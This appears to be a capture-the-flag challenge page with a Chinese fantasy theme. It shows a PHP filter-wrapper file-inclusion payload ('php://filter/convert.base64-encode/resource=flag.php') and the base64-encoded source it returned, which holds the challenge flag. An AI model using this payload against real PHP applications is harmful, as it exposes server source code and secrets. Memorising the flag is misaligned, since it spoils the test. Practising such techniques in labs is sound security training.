 玄轨探查
信标路径： php://filter/convert.base64-encode/resource=flag.php 窥探本源
当前玉简: php://filter/convert.base64-encode/resource=flag.php
玉简内容
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nkuobvvIznnIvkuI3liLDlkJfvvIzmmK/ogIHlvJ/looPnlYzkuI3lpJ/lkKciOw0KLy9tb2VjdGZ7Y
2Q5YzFlMzUtY2UxNy0zYWI4LTNlOTAtMWMxOGM3OWY1MzI5fQ==
玄天剑宗 · 织云阁 · 金曦破禁术传承 | 当前使用者：HDdss
金曦玄轨乃宗门秘传，擅用者需持长老令牌。泄露宗门秘法者，废去修为，打入寒铁矿洞！